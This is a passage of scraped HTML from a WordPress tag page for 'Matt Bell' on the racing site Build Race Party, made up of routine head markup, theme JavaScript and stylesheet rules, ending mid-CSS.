

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/matt-bell/
body_size: 17733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Matt Bell | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Matt Bell Tag Feed" href="https://buildraceparty.com/tag/matt-bell/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"fff9cb7d29","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="618301683e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
